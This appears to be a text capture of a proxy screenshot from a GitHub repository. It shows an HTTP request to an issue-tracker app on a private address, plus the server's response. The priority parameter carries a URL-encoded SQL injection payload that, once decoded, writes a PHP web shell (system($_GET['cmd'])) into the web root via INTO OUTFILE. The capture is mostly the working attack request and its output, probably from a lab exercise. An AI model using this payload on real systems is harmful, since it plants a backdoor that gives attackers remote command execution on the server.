 POST /issue/checkByPriority?priority=
%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%
47%45%54%5b%22%63%6d%64%22%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2
f%73%72%76%2f%68%74%74%70%2f%77%65%62%73%68%65%6c%6c%2e%70%68%70%27%20%2d%2d%20%2d HTTP/1.1
Host: 192.168.155.147:17445
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=3411C69F0F1F12190A36C467F0B5A318
Upgrade-Insecure-Requests: 1
Search
0 highlights
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: en-US
10 Date: Thu, 01 Aug 2024 06:24:29 GMT
11 Keep-Alive: timeout=60
12 Connection: keep-alive
13 Content-Length: 2597
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>
Issue Tracker
</title>
20 <link href="/css/bootstrap.min.css" rel="stylesheet" />
21 </head>
22 <body>
23 <section>
24 <div class="container mt-4">
25
26 <div>
27 <div>
28 <div style="float:left">
29 <a href="/user/list" class="btn btn-primary">
Users
</a>
30 <a href="/issue/list" class="btn btn-primary">
Issues
</a>
31 </div>
32 <div style="float:right">
33 <form action="/logout" method="post">
34 <input type="submit" value="Sign Out"  class="btn btn-primary"/>
35 </form>
36 </div>
Search
0 highlight